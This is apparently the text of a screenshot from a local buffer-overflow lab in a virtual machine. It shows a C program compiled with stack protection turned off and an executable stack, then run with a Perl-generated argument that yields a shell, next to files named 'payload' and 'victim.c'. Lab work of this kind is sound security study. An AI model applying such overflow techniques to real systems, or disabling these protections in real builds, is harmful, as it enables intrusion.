 user@user-VirtualBox: ~/Programs/Project
En
2:42 AM
user@user-VirtualBox:~/Programs/Project$ gcc -ggdb -o struct struct.c -fno-stack-protector -z execstack
user@user-VirtualBox:~/Programs/Project$ ./struct `perl struct.pl`
Name = 0x804a040
ID = 804a040
Height = 804a040
Weight = 804a084
$ ls
eax.pl payload str str.c strcut struct struct.c struct.pl victim victim.c
$ pwd
/home/user/Programs/Project
$ echo "I'm a shell!"
I'm a shell!
$
eax.pl
payload
str
str.c
strcut
struct
struct.c
struct.pl
victim
victim.c
Desktop
Documents
Music
Pictures
Videos
Trash
Network
Computer
Connect to Server
"victim.c" selected (114 bytes)